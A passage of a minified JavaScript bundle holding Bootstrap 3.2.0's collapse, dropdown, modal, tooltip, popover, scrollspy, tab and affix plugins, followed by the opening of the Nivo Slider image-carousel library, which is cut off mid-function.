b(b){return this.each(function(){var d=a(this),e=d.data("bs.collapse"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b);!e&&f.toggle&&"show"==b&&(b=!b),e||d.data("bs.collapse",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.transitioning=null,this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};c.VERSION="3.2.0",c.DEFAULTS={toggle:!0},c.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},c.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var c=a.Event("show.bs.collapse");if(this.$element.trigger(c),!c.isDefaultPrevented()){var d=this.$parent&&this.$parent.find("> .panel > .in");if(d&&d.length){var e=d.data("bs.collapse");if(e&&e.transitioning)return;b.call(d,"hide"),e||d.data("bs.collapse",null)}var f=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[f](0),this.transitioning=1;var g=function(){this.$element.removeClass("collapsing").addClass("collapse in")[f](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return g.call(this);var h=a.camelCase(["scroll",f].join("-"));this.$element.one("bsTransitionEnd",a.proxy(g,this)).emulateTransitionEnd(350)[f](this.$element[0][h])}}},c.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var d=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(d,this)).emulateTransitionEnd(350):d.call(this)}}},c.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var d=a.fn.collapse;a.fn.collapse=b,a.fn.collapse.Constructor=c,a.fn.collapse.noConflict=function(){return a.fn.collapse=d,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(c){var d,e=a(this),f=e.attr("data-target")||c.preventDefault()||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""),g=a(f),h=g.data("bs.collapse"),i=h?"toggle":e.data(),j=e.attr("data-parent"),k=j&&a(j);h&&h.transitioning||(k&&k.find('[data-toggle="collapse"][data-parent="'+j+'"]').not(e).addClass("collapsed"),e[g.hasClass("in")?"addClass":"removeClass"]("collapsed")),b.call(g,i)})}(jQuery),+function(a){"use strict";function b(b){b&&3===b.which||(a(e).remove(),a(f).each(function(){var d=c(a(this)),e={relatedTarget:this};d.hasClass("open")&&(d.trigger(b=a.Event("hide.bs.dropdown",e)),b.isDefaultPrevented()||d.removeClass("open").trigger("hidden.bs.dropdown",e))}))}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.2.0",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(b){if(/(38|40|27)/.test(b.keyCode)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var e=c(d),g=e.hasClass("open");if(!g||g&&27==b.keyCode)return 27==b.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.divider):visible a",i=e.find('[role="menu"]'+h+', [role="listbox"]'+h);if(i.length){var j=i.index(i.filter(":focus"));38==b.keyCode&&j>0&&j--,40==b.keyCode&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f+', [role="menu"], [role="listbox"]',g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$backdrop=this.isShown=null,this.scrollbarWidth=0,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.2.0",c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(d),this.isShown||d.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.$body.addClass("modal-open"),this.setScrollbar(),this.escape(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(c.$body),c.$element.show().scrollTop(0),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.find(".modal-dialog").one("bsTransitionEnd",function(){c.$element.trigger("focus").trigger(e)}).emulateTransitionEnd(300):c.$element.trigger("focus").trigger(e)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.$body.removeClass("modal-open"),this.resetScrollbar(),this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var c=this,d=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var e=a.support.transition&&d;if(this.$backdrop=a('<div class="modal-backdrop '+d+'" />').appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),e&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;e?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(150):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var f=function(){c.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",f).emulateTransitionEnd(150):f()}else b&&b()},c.prototype.checkScrollbar=function(){document.body.clientWidth>=window.innerWidth||(this.scrollbarWidth=this.scrollbarWidth||this.measureScrollbar())},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.scrollbarWidth&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right","")},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||"destroy"!=b)&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};c.VERSION="3.2.0",c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(this.options.viewport.selector||this.options.viewport);for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show()},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide()},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var c=a.contains(document.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!c)return;var d=this,e=this.tip(),f=this.getUID(this.type);this.setContent(),e.attr("id",f),this.$element.attr("aria-describedby",f),this.options.animation&&e.addClass("fade");var g="function"==typeof this.options.placement?this.options.placement.call(this,e[0],this.$element[0]):this.options.placement,h=/\s?auto?\s?/i,i=h.test(g);i&&(g=g.replace(h,"")||"top"),e.detach().css({top:0,left:0,display:"block"}).addClass(g).data("bs."+this.type,this),this.options.container?e.appendTo(this.options.container):e.insertAfter(this.$element);var j=this.getPosition(),k=e[0].offsetWidth,l=e[0].offsetHeight;if(i){var m=g,n=this.$element.parent(),o=this.getPosition(n);g="bottom"==g&&j.top+j.height+l-o.scroll>o.height?"top":"top"==g&&j.top-o.scroll-l<0?"bottom":"right"==g&&j.right+k>o.width?"left":"left"==g&&j.left-k<o.left?"right":g,e.removeClass(m).addClass(g)}var p=this.getCalculatedOffset(g,j,k,l);this.applyPlacement(p,g);var q=function(){d.$element.trigger("shown.bs."+d.type),d.hoverState=null};a.support.transition&&this.$tip.hasClass("fade")?e.one("bsTransitionEnd",q).emulateTransitionEnd(150):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top=b.top+g,b.left=b.left+h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=k.left?2*k.left-e+i:2*k.top-f+j,m=k.left?"left":"top",n=k.left?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(l,d[0][n],m)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(){function b(){"in"!=c.hoverState&&d.detach(),c.$element.trigger("hidden.bs."+c.type)}var c=this,d=this.tip(),e=a.Event("hide.bs."+this.type);return this.$element.removeAttr("aria-describedby"),this.$element.trigger(e),e.isDefaultPrevented()?void 0:(d.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?d.one("bsTransitionEnd",b).emulateTransitionEnd(150):b(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName;return a.extend({},"function"==typeof c.getBoundingClientRect?c.getBoundingClientRect():null,{scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop(),width:d?a(window).width():b.outerWidth(),height:d?a(window).height():b.outerHeight()},d?{top:0,left:0}:b.offset())},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.width&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){clearTimeout(this.timeout),this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||"destroy"!=b)&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.2.0",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").empty()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},c.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){var e=a.proxy(this.process,this);this.$body=a("body"),this.$scrollElement=a(a(c).is("body")?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",e),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.2.0",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b="offset",c=0;a.isWindow(this.$scrollElement[0])||(b="position",c=this.$scrollElement.scrollTop()),this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight();var d=this;this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[b]().top+c,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){d.offsets.push(this[0]),d.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<=e[0])return g!=(a=f[0])&&this.activate(a);for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(!e[a+1]||b<=e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,a(this.selector).parentsUntil(this.options.target,".active").removeClass("active");var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.2.0",c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a")[0],f=a.Event("show.bs.tab",{relatedTarget:e});if(b.trigger(f),!f.isDefaultPrevented()){var g=a(d);this.activate(b.closest("li"),c),this.activate(g,g.parent(),function(){b.trigger({type:"shown.bs.tab",relatedTarget:e})})}}},c.prototype.activate=function(b,c,d){function e(){f.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),g?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var f=c.find("> .active"),g=d&&a.support.transition&&f.hasClass("fade");g?f.one("bsTransitionEnd",e).emulateTransitionEnd(150):e(),f.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this},a(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(c){c.preventDefault(),b.call(a(this),"show")})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=this.unpin=this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.2.0",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=a(document).height(),d=this.$target.scrollTop(),e=this.$element.offset(),f=this.options.offset,g=f.top,h=f.bottom;"object"!=typeof f&&(h=g=f),"function"==typeof g&&(g=f.top(this.$element)),"function"==typeof h&&(h=f.bottom(this.$element));var i=null!=this.unpin&&d+this.unpin<=e.top?!1:null!=h&&e.top+this.$element.height()>=b-h?"bottom":null!=g&&g>=d?"top":!1;if(this.affixed!==i){null!=this.unpin&&this.$element.css("top","");var j="affix"+(i?"-"+i:""),k=a.Event(j+".bs.affix");this.$element.trigger(k),k.isDefaultPrevented()||(this.affixed=i,this.unpin="bottom"==i?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(j).trigger(a.Event(j.replace("affix","affixed"))),"bottom"==i&&this.$element.offset({top:b-this.$element.height()-h}))}}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},d.offsetBottom&&(d.offset.bottom=d.offsetBottom),d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);

/*nivo.slider.min.js*/
(function(a){var b=function(b,c){var d=a.extend({},a.fn.nivoSlider.defaults,c);var e={currentSlide:0,currentImage:"",totalSlides:0,running:false,paused:false,stop:false,controlNavEl:false};var f=a(b);f.data("nivo:vars",e).addClass("nivoSlider");var g=f.children();g.each(function(){var b=a(this);var c="";if(!b.is("img")){if(b.is("a")){b.addClass("nivo-imageLink");c=b}b=b.find("img:first")}var d=d===0?b.attr("width"):b.width(),f=f===0?b.attr("height"):b.height();if(c!==""){c.css("display","none")}b.css("display","none");e.totalSlides++});if(d.randomStart){d.startSlide=Math.floor(Math.random()*e.totalSlides)}if(d.startSlide>0){if(d.startSlide>=e.totalSlides){d.startSlide=e.totalSlides-1}e.currentSlide=d.startSlide}if(a(g[e.currentSlide]).is("img")){e.currentImage=a(g[e.currentSlide])}else{e.currentImage=a(g[e.currentSlide]).find("img:first")}if(a(g[e.currentSlide]).is("a")){a(g[e.currentSlide]).css("display","block")}var h=a('<img class="nivo-main-image" src="#" />');h.attr("src",e.currentImage.attr("src")).show();f.append(h);a(window).resize(function(){f.children("img").width(f.width());h.attr("src",e.currentImage.attr("src"));h.stop().height("auto");a(".nivo-slice").remove();a(".nivo-box").remove()});f.append(a('<div class="nivo-caption"></div>'));var i=function(b){var c=a(".nivo-caption",f);if(e.currentImage.attr("title")!=""&&e.currentImage.attr("title")!=undefined){var d=e.currentImage.attr("title");if(d.substr(0,1)=="#")d=a(d).html();if(c.css("display")=="block"){setTimeout(function(){c.html(d)},b.animSpeed)}else{c.html(d);c.stop().fadeIn(b.animSpeed)}}else{c.stop().fadeOut(b.animSpeed)}};i(d);var j=0;if(!d.manualAdvance&&g.length>1){j=setInterval(function(){o(f,g,d,false)},d.pauseTime)}if(d.directionNav){f.append('<div class="nivo-directionNav"><a class="nivo-prevNav">'+d.prevText+'</a><a class="nivo-nextNav">'+d.nextText+"</a></div>");a("a.nivo-prevNav",f).on("click",function(){if(e.running){return false}clearInterval(j);j="";e.currentSlide-=2;o(f,g,d,"prev")});a("a.nivo-nextNav",f).on("click",function(){if(e.running){return false}clearInterval(j);j="";o(f,g,d,"next")})}if(d.controlNav){e.controlNavEl=a('<div class="nivo-controlNav"></div>');f.after(e.controlNavEl);for(var k=0;k<g.length;k++){if(d.controlNavThumbs){e.controlNavEl.addClass("nivo-thumbs-enabled");var l=g.eq(k);if(!l.is("img")){l=l.find("img:first")}if(l.attr("data-thumb"))e.controlNavEl.append('<a class="nivo-control" rel="'+k+'"><img src="'+l.attr("data-thumb")+'" alt="" /></a>')}else{e.controlNavEl.append('<a class="nivo-control" rel="'+k+'">'+(k+1)+"</a>")}}a("a:eq("+e.currentSlide+")",e.controlNavEl).addClass("active");a("a",e.controlNavEl).bind("click",function(){if(e.running)return false;if(a(this).hasClass("active"))return false;clearInterval(j);j="";h.attr("src",e.currentImage.attr("src"));e.currentSlide=a(this).attr("rel")-1;o(f,g,d,"control")})}if(d.pauseOnHover){f.hover(function(){e.paused=true;clearInterval(j);j=""},function(){e.paused=false;if(j===""&&!d.manualAdvance){j=setInterval(function(){o(f,g,d,false)},d.pauseTime)}})}f.bind("nivo:animFinished",function(){h.attr("src",e.currentImage.attr("src"));e.running=false;a(g).each(function(){if(a(this).is("a")){a(this).css("display","none")}});if(a(g[e.currentSlide]).is("a")){a(g[e.currentSlide]).css("display","block")}if(j===""&&!e.paused&&!d.manualAdvance){j=setInterval(function(){o(f,g,d,false)},d.pauseTime)}d.afterChange.call(this)});var m=function(b,c,d){if(a(d.currentImage).parent().is("a"))a(d.currentImage).parent().css("display","block");a('img[src="'+d.currentImage.attr("src")+'"]',b).not(".nivo-main-image,.nivo-control img").width(b.width()).css("visibility","hidden").show();var e=a('img[src="'+d.currentImage.attr("src")+'"]',b).not(".nivo-main-image,.nivo-control img").parent().is("a")?a('img[src="'+d.currentImage.attr("src")+'"]',b).not(".nivo-main-image,.nivo-control img").parent().height():a('img[src="'+d.currentImage.attr("src")+'"]',b).not(".nivo-main-image,.nivo-control img").height();for(var f=0;f<c.slices;f++){var g=Math.round(b.width()/c.slices);if(f===c.slices-1){b.append(a('<div class="nivo-slice" name="'+f+'"><img src="'+d.currentImage.attr("src")+'" style="position:absolute; width:'+b.width()+"px; height:auto; display:block !important; top:0; left:-"+(g+f*g-g)+'px;" /></div>').css({left:g*f+"px",width:b.width()-g*f+"px",height:e+"px",opacity:"0",overflow:"hidden"}))}else{b.append(a('<div class="nivo-slice" name="'+f+'"><img src="'+d.currentImage.attr("src")+'" style="position:absolute; width:'+b.width()+"px; height:auto; display:block !important; top:0; left:-"+(g+f*g-g)+'px;" /></div>').css({left:g*f+"px",width:g+"px",height:e+"px",opacity:"0",overflow:"hidden"}))}}a(".nivo-slice",b).height(e);h.stop().animate({height:a(d.currentImage).height()},c.animSpeed)};var n=function(b,c,d){if(a(d.currentImage).parent().is("a"))a(d.currentImage).parent().css("display","block");a('img[src="'+d.currentImage.attr("src")+'"]',b).not(".nivo-main-image,.nivo-control img").width(b.width()).css("visibility","hidden").show();var e=Math.round(b.width()/c.boxCols),f=Math.round(a('img[src="'+d.currentImage.attr("src")+'"]',b).not(".nivo-main-image,.nivo-control img").height()/c.boxRows);for(var g=0;g<c.boxRows;g++){for(var 